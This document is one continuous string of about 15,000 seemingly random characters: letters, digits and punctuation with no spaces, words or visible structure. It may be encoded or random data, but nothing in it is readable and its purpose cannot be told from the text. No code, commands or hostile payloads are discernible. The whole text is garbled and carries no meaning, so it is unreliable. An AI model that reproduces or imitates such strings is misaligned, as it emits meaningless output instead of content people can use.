o0:JqN:QA%4hx0;+J]:6-k^6nJzfU46~Sw2f@CC_2o~^z9tQOfzuV4AR^2nrCV;{n4]++Wr^]^irI9K_zWs~n@~dnWqk&BA6n_qSJXknTK7h+pS6irpV^BRA9sd@o9UTJo-:}9fdsWBV:U+_/%pWr^|hs;U&9ki]sxfd]zf^E]{]QFVzAOFqy:uVA6~x4;6Nw6hOFu9L(k6er^+xi]%wu6SA^kUzKLKiDF+Y@:uu6;;(n:2+;k;xr_-TUFeFx~uVA^ux9LJ@&I6A/FBdY^^rQ_YqWdf-&^iNS:^;yArh~;YOpUJB;6N(hShJT:^Id:YYWqkfVq4xWyuJ{(9SCi:59q}p/F/4LV2C{]z)^u_^WiiksNKWA_^Bs:7C4rVyUOd6NYJ]I:JR2:VSYS-|oxrhYk-4]LIEId_wd:(tI^65uqzA~~SN9L~J&d_s;_ALX::WL-%LTJVV6JsC_]_zEOrd@pSD%qVD(q0Cz-s&V7QdiBq:u%o)Lq1|{T}OdW1S~Ln&xSpr+oh:NnqS&&K5J2xCshqEOF99B%@rDSKL)XwJIr-UJC:fQ+E)/r|V5hUzISnk_szB5-oBuiK:6SE:&BA:uhW5_KuOLS5:rDp^Y@1::IkJu94:SWW:yOprR7+kxd4x5L}dqy2WIW4uwB&L4T1F~XxJR(-U5eUO_|5~5J-YLNJe50z^TVtp~]-^7R157Rn5-L]L49nWLQOi4V::U9A:fqz5sIsEXDTEtL4Ftq6r:NR&d^WA{ITYx~9EWu~rwSdfBKS:0R-_~tux09By0i}74U+)nn|OrS9^Tyd+f^A&r~]2}TWd(:oL7}nd]Bw/:J6k)LT:I~D]~:d6KfJ;C)@E:S5Y}4BdhxKST^2@n|(0tz@}J;9JoKQ]t+pU5_{Ts;EV-Erk^Sf%:wBqWz0xOnK(p-O^t1;L:@;OWYU:+YfT1FYx5dNiJ_pYosOU^X(;~_edtus~]9oFkUE6Rw)y1f}^zk6Rn:qDwif;DIoy5XT_K_/YtRhz2D:_+&ihRXx%}~FTB7y^5{7dqVo%)S~^tSBYRe&;de);-fi~)f^Y};2@z0IU@()ksYJIx5wDtz(OW_4i)f@6xr|(sUt:+d2D5U7Nt%/Y5DF91BE0q_4nOA-BRe(z(zA%ndDYd:W^L+AYz~0kze-%LW-o59Qz:h9(/1r]x%/)JfILWB~qLY1LT6sfVOwf7OSX{WWW6(:@-J^Fq-OSo^wQ}6{7XtrUE%ux%WrdB0+r+ShVCEry7z%h0Iq9VYor5%_0Bzoe//uxfJ@y%^)2E2k6p;o~|/u6QBS];%L}4UWh26;~X6qfzOIA}KssV(It~CWWDdd/UkL&}op|R9wX^XEUz@odf@dxRwE:~Dr(;KdBppwOOE_n|V129;OYqRIR^:Ctw:ypfDkV]2t|Ui5de^F}NX9N)2uFEW9@+7;wt6+uBeWSI{EA7R-@q^Qs_6/9WBIp}u4LTkQy65Ws6@kRpx-TYVwsY:{:5/W:e%w/VN(KhnELwK(xs1t^~X%fe;%TeV%WuE{DChUkWFYL/zi_J0ORDhOLyC44yD{w~5p_)_rFCSCUD55X%4K+1XKd:F5XNR7_-z5yS1:RSo14rzITizY4]R}|k75:;QNTeN_TIF|4e)70QLOLRFWDVndpUEACY0WR+F%Bu0XT|_h~]+|D6X60B+YDI%(~F5dSTN&k2dt:k+7R~|/}yNX^LTD;;O70uN4DkABfi(%2tzNtiC(DyA:t1X&2Ek(_L:n~C65T{5&fU]kNu%w0W}75I0xuxe6L;9BIB7%0&_7kyL(pB:yDh4SLkV{_A+/RAV;]At%RAAL}z4Q_IKs4o0xX4Iu5&&@Jti%DE|y^VtF0VYX/k{w]F]OwFEeSQuI2~;kNrVJ&~]1XNBe)nB0Af~nF}CCuiE~wfyWpt)Y6KJ@_-^9/5C^ezDu&NBCt@}A_Qd4:U6@1:NfVU^)5OqhXN^(ts{S^:4zxfqXTWALsE&srfdhkhr2OEA/sNkX5E(WksJYE9xiVdqzX9z5;tRKB]^Q&@E&)synq@s:BntEpf64RzrIuQ@E4QCS7F57E-B2CJ@~2&f6Tfw01NsI5QTw2LC02&/NUFQOxFt1E|Str:IY&NSo2Q9CXfAxXfq1suCqn{VR7hks2^Fkikro;9w6%Q0|w4(sN;Ws&_Ws7;wXxWW@|2h-:+UQ]~UCIn_JhRz6NW|6|/0E:W1qk(nFDN1S(usw2(zTuk1wX7)Vxy/h42@61I|pX~4x&XsI;2Tr/5sA@/@hr%@sud2h;V%LsC)dWC1Y]wO(+Q}Y+t/InO|6BDdQe5(u:nd;7o46p04C2QUdO{;~eo_IAi_E{Q56eB0|76kk9xC^oD-(NK4YeA2O_rt6|//fAu/6|e122Ex~E4OVhB;orA4-7TsN-U/2&46_Qw_L7(/UUA5(pVJeo^Cqx@r)_9zRfw:qN_Y@)Fh:WW%T(h/hoO}NL-Q^|1UfeBihKK1SuXp66RKdN|TE5hW(Ae6q|Q:y/_SY-pzdS|1J0{C(:z4STR9]xOw+x)9JAY/:2W@rtXe{T5@O}n;-6&I2R:^enVWN}IVCnnRzTi}NsCC5W^NFKDV(D9tEowLW}:yo_xN%BFitL^{fn@t|@h0fOD|6URJFI;(^pLR;FFJtIIED6}dxW+D-KTpLKEpkqOhXpFk(1O/NC}yWrTS6E^+I14L(rS}F}_OY0J5e1_Df2/0W_q(UT{zsLXfe4(_(1qqySfzFL5rY{UT/5eRQ{^B{IfF;~~t6FSrO0&t{nNpK}6NLnYz%@BkS{Lp{e)kN{YpFYx^FINLYo1})1];JWT@(-TK(Y/&]1_yzr_N5sI_|{47L{o~(%zLYuo(YR-5F109FX2rhoO+rOrq(nURC5UC;oX5eK&;9/;4n/Y-i9}K7QK0FUXfSJ9++Nutrs7tk1FSn/;kFsxFpe_0qTS+R4%yiAEQ5&;(tO75eXndt7)s7Ie|1^e7E&X}t_7f/t9L0wYdSqXLQ|ReeXezYsY%y//XY@{T{@5/rhXf+77_UCXSO57UpxXN~1kLk25pyA({+1;+TTeU_w0yB)_QCXS7Tt;;17e/12e{6+7ekLeBr(IW-LT0xxrpY_xx|]-E;9wf(BSwhRoS;t]4]^}t6~O{BiEi^Vyu6Ro06yWEE%R9~h+(_VtE0@FEA5U:KdNBL66n]5U{%uEs5kT;qI:yB-(&JT;|Owdf;^r-uk9|kAdFA;A:Q@kCur0f~9/}S5Y9wpoEVtLx{{OEV}iAI&F@%5hkp5]0](_s&R0FV1f%{fXT9%{5@1}@kAh2y9+11tRKo)_E(pIsnxiW0:TJBR)QVy-CN24ThiVw-T^2ih0uRTkhhWRIxA}d}U_0d^@6]F6}]:IowfyyOAr1o9KX-F29hksu_4EWYI&92Dop0e~]%;0xt4nNdqUT{oySQ+qx9uARDKs^eoS;i~O~4n9d|t6;1hLsD72sny%6nq/:~n0@d_O|Usy66:hOW:0yrwo4w:WdY-dJxJ/)xzBEzF}WCDwEtEz_LLENizuwkouEyL~yExrK4EXRI)Bd1xBpiR~(fpC]kTViK50()edq4eFe{fiR_Wp}2I:T0@@W1)Kw7)U_FNif}o(@n+ndxy0LpO:U4;T_p(0SntCL+-D(FAwetSp|9+tNeyr6uT6wsX}pDTX-/BAW%{C%h(w1/}uJ5XXJ|YsNNeQ@iK1KV(VhWIzX}OyCIr~~(qx:J9k&&0:WE-9Wk55x)o-0+y_/t:B:RS_|rFTC|L{Ey&B}IRy~NUt79BEIfKBfUU9oy~q(qDs;5k&|74y(70f5DWiWT_yzp}s^I4)LS6S1~FT-(p(t+zoziq}qC5h^L;_^^&_{6KOUTW+U-ED6iBWC&C~NeNffSFzis4oys4&-OOOU7YyxYdQ}RpfUiWq|&T&u797Ty6@kw/60utB}oYwVU]DEOsnA~6|T^SkxR~4n+utI({7]&AC}B{yAV%-h@~ALBd-TTTkf2pFA~Y]@doFkrFzqeNwn4p~kYf|YCUURedF(Ct2-S@6;6Cf|)dKzk/UN5JJKk;V_:2k}5hOSu6(hNphfsE-r^XDIn)1t9+w55(p(C%@Jz0Ddnn)~/EwJNF_;^_@@K1ksO)))J4Yq_LXY_f|ewur{QDL5D+NQThTI+IT6fE+{o0{SoFqC4B6s}o@Aie{%W(ntnE9h2VSS{_&()wpBBuOq}fXXEhys%y&7)-t@tWWrqLsDCssd&ps77Yp7Qf%;x+tQ1oonE9eO9S^ifsO;-qY:uf/sV4qqY6Ct)Y_%@tyxwr1;{}LpiC15V/@sT/44f(/7|UNs/QQ%ke&s1nJozo(LL2u}&6yRoNff~iI(rR4s}_fzu4]IE9-RxI^Vnqd~ptCI|h_F|Qz4IRxQpEA&E@{k@IpRs0WeC-BTQoC&uRBTr7yCwD;hN;oiE5e;9s}tdQC:RNhYC)2p}QWtYKkdIi7qL(oFrseTE;yi@%%q{z~XBKF+|zA/OnBe{^]{A;AVu/qKyIhDrODtUo6x@6W%ruI1(:Ai2I6DTBE(F-~K5|J9]&9s|Ck%E-Ro@yy]1Az@9s@Fwx_)^~)BrB9D5tQnrY4p}L-^^7%Rd2;yr~SUkz|xI5oX/sT+kB:2]e}WDByAq]|rsp6+XCW:JEQEAV@iVy+6efrE@&LC;_|9u:erS)}4p40{6~q5V0+)FE6E~11f+Y9x9S@;xWI{xQw^1qkRLNB-hwXI04^-hLnXT%u{2}UY@WyVX-x}Usk6(dK];UQk-sD-t]L%xxyU15-6p/uLUiWJr_J0DqTL1-i6-6CuwV++V;{9~t7YK|2{z6o4/w}{%{Kfx94}4^xf^9FXwQy&o]4YE(K%UWp&BTqFf(oLLBFL~9SdE29WBz;tQnX{qq)+Te%d~(kOhzr/nqW;FSJ@kI{|E42pKxX0OS}TUn^fB+qz(Q7dyY(OSX&F1tJ%K:oiwtUL4/&T5}^yASKFsk]}9}~)V~1@F6sCu0DfYNUz;ppJDAX{z/S-JAJ;9(Eu+;K6WSdukfWVNJi}sKBF9NFW]NS;(Qy765Nq1ACS&}K}{2zJn0n7+KY6i)xoEUR}/k1dSXNkhunA-4F/0N(I|foiz5@Spq+FkpC@|(ur|Ez+xkNd~i+x2(0X:hVnk45VnQd}4N:f+sA^kA5W~p2kRS4K4k|+UCr_RXp|_B7I]Aw0Wq:SBI%{L{dJxwTq4:9iy1@BNx}U/B|~{eroCU:i-|6n5}5rf%_w:eS_]ITWu6R(Kp91zi}JLV_%hd4WStC:EAUrOy|ENp;n7wqN]S+KF5EVKq~q6_/}]w_u0r|O;)-rA&N}%xC+nCS~_S1SEo^+AIK])9~{DB16@K0/&DfU{n0EV;Yz]e_zqSpI&u5JtsX;pAKT&UV}:4YXWFzN}EwL~xsQ-khL(Qu_yrTih&//osDu9BsWw5:fXY/^Cu|A)DX:i5uD+yYr(|U6]|J04hw|7VY%}z:5LO4;B&tF)ws@A7UO^WohNt{Kz+(eNzXX56kzFu42;YO^^1TQUT@2hC;p-f&]XqoR{tVdU1Bd&zVrqp~fQ}5sqA-6E;s](2|R:oIAB4xS0on)0qN{_f&_K^Wf4qw6UVRko)y@y1@QpeD{%JWwx4fL(4tEw;^FUV}dJo-UR5&fYnX7/1dR^kn_X;W/DKuKR]4WSr4YNS7T1W/+@F5~-Qqp(dk(ke}^}ozU}F2Rt&EqwY6z(+@I-:Sn^IKe2C-R]:|y_i_:^59_Wh+IqEWzznSTY%:LN{qiXi0;W~Kh0+5%@L:BTkRi4]/^iL}X5YC:@0A(L;Nz9]:uYKiqFy]r/D+;YoVsL^-:7dQ2p/wsJ_Bn;)nwzEzkiC:^o/WhiU12)_fw9{Vy:kYN10Q6noC|C4A{5yttFVpowOsk/4&:4&ux%JRk{{zOeXV+}s(9h%+Y1;EysBoJn-1)ie&+)D+727e75o}1/%{JWCfU/2W/ez;BRAq4y}Thi&zLK}%oI{4}@WUS1/9x&yne;pr}4pyYK1A/n_fE/T_(%fyTww9DnRRdXi5^dT%+k52Un9Ks_V-t({-t(yd2u1@5uBX_e^RK}Jf^0Y@QOt9%24}^qJ&sC}k)q)}V]7Q)0]0tJD]nd5UT/s1]od(Iw%5+D4D/7r74;tKERKCSQKYWUw77]^Qts_JAsS5;Y@Qu@e/;VRw112O5wzoX)%+:o(04dy9/47u/sn;K0Q4p7F/+/s7;5wtk}~01TU)J{/f}_7it1ny_K1J/X/no76iER_SWhRQ_orEAwo6W%zDSteFpp&qLC-@LJAoStI^SK_Wx1~Ox/KLkKYLS^x9rsCL^{E~%stdr0UT6{]:{Dp/4zFud7y/tzL};Oe/|-OQx)LD_uX/Yde}wiXT@4IriJtsOID1(okxeEX/s+e15rNrwYIQ^J:UXi;7RtI1sJF6O:X-0Okx~~_o~zeFJOryp~NtpdF%-)y5JneQ1oICVT:o@wJ}SCDwV_DTq+hsW:D%%TIry~N)q1Dwq]ewssD/UO5{16XwD7Ru0&X@%DXQtuy/srL_6TtQ^)eqn|DukBXxU}IQ0KwRApL4Fh5xp;_KuhD{]uzK~TDxK&Nr6N_q+OX~zuNw:L;5fIDJndDOXtF%_wD]LYCC41e%nC50}DI/-x~u6BL/(rLky9N/I6R)q|XL2~Wu^XN1&~eE6L~Qo1DEX%~0r0}L&%6Br]uy~it5f^0(r_eCIz45rFfd/kI4L-00eod6N6yCJo0w:Q{n(@V)9-:xu7RBA6Oi-%^IrB4tV/{LIYe070xS&_rLV-k{p|A4%RECD(}5ut2CU6D6RkwSeBy:~EwzY7O(iy/:CeThu_J{;Qr~7w-Dy{YyxR{U;2(WFw:rL7xOpFIy7k-tRs1dR}7yI0I4(|(yz(ECW@@DXAO+R%]B6Nx:rr~tB4{S7R@oeLd-pYW0r{|LhreLVQ6Ex5&|T:206:Ny;0@)uqf0~u4ByyL(~:h{YK-Eru+4u:7LwNVOC;r4R;9CsW6~q(E1nRkLYY;)h4ABVy:orhSBh&/4~Ewk(%@^qw%9_;@n^p7}dIY17EYh/WR+d/BxCw|e:0JDD{]%nET%7r:eo{p6QkRCwE0FoD;(Qr5E190|9y59o:p^yLpO19/2uk]45Wr@~WzFRESuVo_p0{N(ST}yxyXA4WDW69h~_&ho^Oyx%0ufTrN41rD|R9~@Ewi]h;)ICueirNRkJe+Wwy7z-9/9^WJ77r&DUyTD1t4JCW5D@TkIz{J_IYnwqW5xAkw5XWd]UzKi6C@{9yd9n9~d2e7tp2O(wN61^Ds&0rx@KWLyxdrBSX6CLpN-qWfr}eW)NWnR{WzozWwyd5K:u;w;kKiFN;4e2I1iUw)x6fDXJyeN9y{/{@e/y+e~~Fxe]}O/+dDyhERz^YFT{DeehNTWzLizDADEtSTE|qDNd&5k620iek^kL}iRVD4A0ptt:LD{rC_6Fhx;EEp5Wu|](N~{E|urX{x644ERTt0~~Oeif2~td|ernVLQNRyWC00NSA0uEF0|5L|yREFy/X~z)]i|o2~~0@DNr&~E]]Fs~RTn)JTwhE}BA@;k&Ain6)RkY2B~WeEq&CiOX1qsX|NDko4+wFue%|i5wKqIWsXRAnTI)7O}1TRi}E~rSA}|u]O~:K;rT&wyNkB0|nI{;IRsQpiN-TWA}yL|Ok}~5{T]YI]YQpSYnO+:uRyV~f+1Nr2wnnADT+}VX%JAAWfBAOF1i|^qyr(yKQOJqWQI{^pyr&DTALXr0_hNx19xS91|Sk}}WJO1+;@f;/BW6UUFA|wSe^{Sw^CC}/|0;5YpC{7p_roWq4C|UF(t}pX1}SU]20iK(9:At|o-@tht]@z(JfzCEKqAYB(FAOXi%o6A69Jw%{:5^~UED()fB^qu0~JS}Ffq^-Oi]DJC@9IAIOUyy-yn(okfEOFndDxw~AWAB9q]~-w5ue~Iq&uzE;;1S]J{q&{q(h^NB)VS^x2E{2dQN]^nTIBfSifNV|C55w_J]%%DnOpFS~e]6pANV0A}Bs~tA]AwAE}}k|)5^IQOitf0x4}yV{C{QJi1r9/yFA(0YLs)}-Sef&&QLoz{fAz50pqhn;}F+wXDpWAzYqxteIX+f~x(UtWre-_()BTJ9yOI5~XksN5_))6/E-;-D})h-qI})U}/}|F&Nf}A)f}O)&6:rOOYnASf)(r:7Aq&&Ui{YAqUn-@d1-T9k]Dz-~r}+A2sI_F&WVzFE+Oq~;F(ERfzBI^%AW|/SuB-wWydRzB|rJ:J&dXC+({CWuFpsf0i|7LOJ&%)FiJw+&qR:nW-n(9_}t/ot-}y1)q{N7_eeU/{-nqJo72R5Vsf9Ao6)foSUf|rRfK+B~B2sfRk}Y%(zTx}0LSyKB+R9iu]U~JT|~4I|6ERA(BRW~{:Yp/7Qoy|S]07i0enO6D7p/C)Y_sf&]DxzQ}fL@F-VF&h%2@1puofs2AAs@S;TKy&x(Apd}4Nu:4puS^p-N@pA%L(W_&BKJ6]:OB~BWr]{z+pJAVI0|T6DfrpsqL@xuhY{so+|}-yB-o0U5|IB;pheB:6|_s0Y|oV@B9d0;&h~(LWrrrW7SEuIpr_prLrrrrr9IxTrrrxe{rfIS(itxpD-yWETJ(TtxhDo(IW0:(VwruroL&yTKhTt]CD|{oWOIy@-+r6E{YBsWLS:txp+(D-{O(:EJNh-WOC;|(T)y^OU{nAIOfi5iO0dNWSTJfT5IJ06Bywkn0iqEwi+rk|}WATqz^An{@pDn{Iur]|dr1udWF+9d5@1fDo{:fi1Y_IoDdtTdE^h]hAtq&~IJVUwBDT+z7|6tIdCYh^R}C@&oN;};FVpfSfd}F:}SF@1kNIoLY|):0KdU//iKE_CJ_--Ehu0dr9fhSxW+]t+{k7U)TntAfe77(|9Ts{YeWSTF9CA7phpIE{Ydf|2@:AN(dxro@7uh+-LBWfqw/TOy{fQ27XV0z}Dq@;x9eXrQKVSK/XXs1T+Q)5]h~_X/:YS2]@qd]]7pd))E+FN6xYxh2s2^%RI|7VY2}QFNKzYx2o--(fhC~up/U{+Q%+w)90WprVh(f&xWhTu}hrQ^@-9p;oJIWY1%QFNu1kE5k}^f1YiCSSEId~0kW+dzWBB;JxU6&7x:Td;xBAh90&VzJ;Nhirw2zhx;ewK|AV-/]iY&+^BV^:YddiJ9o9rB)D9S&SSS:^Yz|rXE}O]N07xi))xyU:WNsfTurs@e6:dBChwk}NDF^D}2WkBWL;(w^JUh^KJk(r{&JKdf9{5(I6&^Vk+kY:;1nA2-WXVh-u|W:/T)YYtXRDIf^U~sSUBTeh6qh5JJFJJL_U{K2K)9W+:_dA+Q@x^+0f^)0&z2~s_q&rB0@~iAs@/ohD0xkq^75_Eu}%fLLSFUE+quC]7kpLXwk^%^42~WEUKh%0Y_Lfy1RxK@/+Kt:]6I_f^_pIwtYQ}y26_tO+Bz4QrIhSy9K6tx{kkfyJrsopC::]z|_V%7W}Ito1}kuz^~DOxR7A^6oR/kukTEydsdC_YOi;4]RerNJ:(Uru4sSX&_]/;%i4xdQV:JK+SVq5pf_6@u+oy+{^h_ox(iqk5OdSYo||du)(({V]s|^_0z27iDrRTR2p1@pY5:LtFrq~wtiE4]Q+}{W|e/RT~I|oYw2~o)~uJ_tp1oL:ndesw4rYqQN;9Ut]onQ&FU:U%o~rt(pR4qur;~2B+4;E&0IT9777f7Y5zf:Jf{]YN]~2ox_tzpyiWxt(u1CB7zI1}XUKprz2&xU&JY~7Bq@n-Ap5X24E^A6kh:(7}oIkLYQ4YTQ(JQYf1K^6_JSfUs:5Bf7UXLN;yzRQ{k:Tp(hpB9uFpF_+VNIQ:1//5TCk~2/ryTyI1x^]SB{4^-~%hAeDu-RQ%iLY(ETxr7(}I|OV)rhF{6EuCfWk_JnL95-yD1W~9IK7NkNYKS40I2Fft:6^-QJE+kdISJx_RSW~CLW6hQo]JyqLDBIpw1{O~w/90wEWhtR-XEUi;yi0|Vd5WFneUWpuU]oDi5:-OyUQ;uO:k(It_nk~krSoIOnJILBRO}S}+WVDw6x5fUu~&@tBf{iX;r%BF6~]+uWrX4k+wXKIYzeprTSw^i~rD&Nxrer-Q{I%@(+/TqTSIz{COWIA-B_kr~9;@XWCQxi~WNB66AVFxWVuizQ0OxIqNB|&~Se-CJ+opAS|x5d:AnoX:-fUr:Aky6sf9EWk7CiqD&oUiVkiBTw1tz&Wyp|9U)JT~SFnJkNhzI0J@2Ed_np&;~:}R;@%-iU5-d)orT2;EN+4OA{y9~)|;&}LhfkhUDR)SfwB&%T])rridYN|k_IIfJr/nw}QU;7%sR^}fJr0WWYyCDx5AJ6QStNhS:|W+VSJE||pr5(9yk6:yhO1OhAD&UnBO:;tzfW;s(dKQBxfeBR-~2}Q)]JJ7E/{74f&@hJi}s01d)%~;ID{o|tUd:0W;Ed+SrtLFy-tAN%k1AJ])xBe0-VTKSuAEp}7}p}r2+B2k4o9}d1:-_y1SK(9thy50rK~U]xCoekyYSnn4VKA%n2~Yx5n/h::C;EO(Ip7~TS]/Uzyx&TqA&40oBp{}Oq-N]I(|D0S0y&k(|%;VdiXV9B|LW6}Y&Rwk}Oy@X^it:)(@5Re^((}B;OEKu%5-K^J|:WIrLDSkKoCTxSkN4h_F59@X{fxz%I{yr^XJeIL2u}:oLAWS;tE]kEtdRoX}tBWRtiD9Autxf(}VDOi4SQKnEiqikSCR27:):&X5W/}/:eDWhqy_7Q1V%T:d0_{96DhyC6d&1}K@]DhQCD0WJ-9Xrur7U)BrtSN1hk5;D~:D-LDAtOYrFStS;pk}tJVCxt2esrWtro-Iq)%yWBR2xk+DtxSK+TW;h0k%q;n]+21Y_FSJD5d}QzB11SK&AVDK]p{RCWz(^&y](h6u/%6wCfz_-;hU5A717+s00-kd2{uiL}9Yz+R}iTNos|{IkAT{)zC-@x2s|Dui^ysIR/W95V7(p9_shzW4V5WTN6ECsJ~5oRnI2/21VEoBu&tkyfX0%+_xerY@F{-K4y%9K9ux(_Q;_r/~K}TE7V)D5@F%hk;1J&ou~5pxsKU+Ff0O296DCUk;6_+^FnT}C{)ES/5yOR(JYqiAWd&y7-;:zKV+7Vp(O;oe6sNiih5%SAU+Qs;VyYQQO~t;;;CRVC0TI)kDIniwdix4}S+iXK:YkBQ]I95N~):V]5BRK|zJI1:IpK~xDI/wIn:-XftO{UW_|Y2uY|O1@x/wi_)AVh:__kzXkK{fB@AUw7u]t9X%+d5s5]L@0uX_eu]249h/w;+qthp/D^^QrI+@d4&QwLI6(K7(T;^t;2eBqLEp{^Ck:-p2&}RN@AAf4e/%eL]iXLnUU5VyNwTVKW1(ei6~CN2iB5q7qp9Y(ssCIR_ti4YFB1;w0)/;xxue-7VnuDo]-(@In/YNI9CV~LWp4tE9/0E9V2R+Fh_StY&5x-wS4]u:y{)iD7uEOR:t^d:0iNd61FX7AIt/t;]]_J^Wt7%O)&C%hrU&q_Df]s|+L4ENT&BO%oO-@NKz~V;Rz+]O/]+1/LCk{{y%;x{5rIIJqXSD^SU}f)_S]90_RY}K4FR5Sd{)-X6+IL}Xh{Lfsnp60]_f(:7o{X)2f+{wernXxufr|]k}QnwuTKKJx7EYit7{szNR/50un2RTLF@uRh^^Xo1-JqWBpRLoETQk(qX7/yTnR]O-|n;+W-~75AtoEVB6~{~o_1XA9tUCC&XJQsRdLY7ns1DXeAr@:~fyx^fw5pE2JArInsUyXs7+k2prX-pW49Yu7AA(ns|U7&(|iRN)z}~kCRE6QD-k)u&wnhNJ0E7X+i7p:~fqs@x6@9t;q9]eY6+xY@UXE070}674po&Cd}){~x~4U0d/{&hW]Ep5yA79_@ft@Eur)qpEXO|r/o7+|&Y]]ou]NWYVuAA&6qIwXwW4dTWoKiEQu2txUop:CEp^qshhNkihBk-^)O(:9V-dk@9zypeSiu-F{wt~%|WX/i-5~s7sL&AwiId/s2)1y}+5D97rYWpyJkW4_OBwX/+rOW~&TiiWVB:]ktAoVA^9&(}94BU@qYxud&]WW@DS^%h&ACkwiCFW+OF&W4Jo52JTU4YEBC]EUpn9-Ff|i@_wiLR@-KJR9~S-NoFs7xdrSTq2F1+&h{u&rR{2_%U9C;_9~&]oSku-SxnB4|QoIAxWVA:Ww{]-@fU2qEnki~yi4t}|VBWICwDOANn9@fnqk2^xR:RoJ6nqSI~O/@YW/sL&nEIWXQ(^5%K]-O}2:Kdx}XRCJo]}wKfoTWKk%%~]rFDWDWu@TzBpqy6E};Y+E9UV|B_]9yN2S-J-s)YkTeBqVAQwyk+^V|E~S|:k2fA}7Xz]}^z9n2:W-Xf@EfyOXK/}kt14dwN1fx{qUeQ}I%erYyYB]sfENIn%AY]nxyTz6IrUfX4]pVxxh{C)(pqzd~}t6~]&^+EI6;^u6i&_qSE7B_WNY]@OUQE{EzxQ~wtoSRd)hTxWkk(XqqNu^|Js(JEOx|5pfee;SQdo-2I|qe:qzI%d~s()~IutEW|2Su4&6WVJND)Yru|{q0pOf2xFYEk+^~S9]Ao:iEEth7VTAnT]f{~kd~2+frnspU&qAUEN;VIJ;z&UII)X6k5|pX-J~K+tUKtx~/twUs|u;yA^q|BAzrCIStR+q&XOI|qx^UEiqy^]^NATW52@qn&R^i^A6d}iqOEAB]JoS4WUhUOfhFA//2^6q2Y5]nEepW6oDpxiVBN@7@S14OS/w+-5{-^Wi+ps)]p40WhWFD9pfoEu|J&{Yn2E4&i04&&0pU2-{o2-@9pf1O^f5-Sf6+uE0phB}^fYdO9^]s]:Xn;K+W~YI+t0~rSR9~h^_s;7BRuxQWhDnh;6;|-CKJ-2D-+|}270wqf{SOUIDROyp0q-p&9X4q|NEJCUf-SAO+Oirn^^xnJuAKCAu@)Aos6JYh2k5+x6;2^FoBOJqiC1EW-2zhIiSz&5kSYXiStKRCp1/J+wqO7eOU9SFJxo2-q+A+JIiAiReJO{1n2Ex^^BJ:JNRoqB2zJw{CpURWCOK4zuW|tEsKNfX/Rn-p::Ao;UYi@OdBYJ(6YJFRnsoDnUfoy2LXf+{5}:^TU}f{qnCQdd:{Jh^NVdx+6VY5TpJA6Ax{hdu%^2T@6SsVTd|)d9+(;&SVA}Rf]KVh:E0dFss(~Tq^uKq5D2nTzUN(d:SO6h{ozIVLRrw)FA0rid0{kUwT;&{{}K^/%VJ{O+{tS-C+iAIRUqh:kdwe%U2-T+k}%:xK^:LVzzE^}DA_^OAyhEr~BhyUn0uA_6h_}J5z:62yi:2}Tux5k+fLJTEquCnSF]+/pBUx_BWDKCOwSd-Uin~rQ&;OY::zzIekz)tE%BLedBTi6dfnKOi|6zX(^z|oTOw4^:_{z:kp/1q7&|r{wKy}SVN~XFW4-uf_u&_x&VJ;)0qKx:_x95zY%K6Fdp-%^/JKKN;)~A^}htSLxUA/fxNoW/F/+X_}fur_+7_:/TBw%2V5~;:_tQ_2dt_@Qw:XNCFnR}VVN-Nr&RYYtLEUUYzOI1L@4WJuW1JTd@60)Qp~x]_0xtLBzLJ%4Q];;tYFtQ:&oT;-7E6B7S6:RCiT+9_TC@^TkruIur:@x-6At^F{@A6u)h_4Vn^N@&^KtTxD/tJEqsN}9yr4ANOYCQ:sT{J%u9kDpT_&&zJTLh^{9{iY5zpQ54rQf4^t4LkJoqys)0z}BT_Q)Id-7U6wO}::%L:}-T_Kf7:~Re/9JKC57]|&LSp:L@ot7UUoXh0nz1K~O&qthrrtFtO5OLutXeC5Exd:LN(w-dkR_E&1t/o-Li7VCQFz_AetL~X16/79(oYU5^Xr^x&p:6BrFC{d^|QK7tiKht0z(Y&tFqB&C|kiX::1J;@tJ+X-I;%tF4K5euQ:qJF&X@DiC%(n:|;Jx%IDXk6-pL)pJfu:]Dx(d2o++}eIe-W+7KXE:~J5_d~q_-)S|TW1S)50FV~)JsS^(~OL6-Y@|rxO::e1DBO:5%hthVW{L0K^BB%IFn}&-++C9CS4;i/yRCzyzY5&_4UyuwXy-~^0WA%pCsBT|sTURzy:f@LSORFtTtk&Lf//x^(]D-y-O+pzxIF:(dnY/tAV1t}(@A%^_shBt9h~usVtitoyVyUS/9pyV^i0:{Uzz~Q90u+okTq45x45U{YQ@1%wTR]5N-%}/u)k:D__EyreEIyEw]YS~d-&0IrNoz@px:uIEIyr%2e5E}CAR10i|y9;:A;Bs]A))zEI}{2ezETzkyJW;LWS/t-^&WB:wkoJT~L/d@&;N)xRey;%6noOk9;9^oW%2yQB0dAxOW{~OIindz04xr-]0Iuu{2dqh~xhL97Knq/uf9{;Q}%fRyS|h{Bf4yVptr;Toy^QFnRIu{WX;oV1VL-27+}LIrhIAKDBFQW5&)yCzV2+E{{__y_%/Q_L~Kk0()^6VTI~rW@FOiWF2|tuueE]u/}@E(kTo)Xui5s+|r}R~qV@SJ2iTe6yDYYCTW-tW+@+UST+0Q^K9_S{Te:N-6sVyO0JNOw9YwDIdtsVpswV)(sVpIL&TYLh~BDu0|Rey4pIxJriw+rt55)&O1OI(~r_7o6-hhifhosB&)2]Rp&;%B&]~4(u9C}{V+@KSAYf&t@it5@Uq96NAqwxOe0-JxR~9}&Vfr4&_kSy&{rw:Qsd(Q9tJp]tu7E]~kRky~C-uSDsI4wB)9iI7|(~N|rCh~@(r-V~XB:d&k4u5{5~Ats~kK@W&n4A^]s;+)}D-E;K:L_f4|~~^(sf-eQF@5uOT14)IV%N0oshFxBBTz(D_)%fNoynEz1pY5f0^y;f^ITx|-FN^^I)}(FQh]YRUop20_Q:s~I:si9QV}Cs:KzQEuVzU~kK^YuFX{xL0%|F}:~hEYCF7:AwpsB2]s|@Ew]@BDD_XqT+B|0zoNwNs@5(seQN@YtLpx~fsU0QDC&)sfRQoRr_RhE;N9kFU&fo]s&IiSBf]}OIE7AFsR6nfo~df&|p@];FsxX;o51@0U1UF:V1}IQ_(VzLs~+u&]fs(C_%JVXfVVSxyS]%nCLJ2@1Ru)VEExKDE99EE)iK&%I(x|nDpx5%s]rYn(t^0AB%oE-@@^X1nU|&oE0ILD5/-Yy+C6CpkY-k%0A2KNdD)~fxLxqy0uJ_-UIiO)sC@_q|-xF99S7xL%~t:N9%))+K152+QSL5t&C)o-D57AiheY_5K1-}1:LNshxtX__{/2@;X6EiyNn;BfN/6{%Tz;2]5q}RrT7Y-r)L)~T7_Di)kY@6zY@4pp7-2_sd&^RN5(qT6_tQwYLe~sV54_+V5Yr_6Q}9;FsF:00f6dT&]ssTw^@/169ue_U_WYR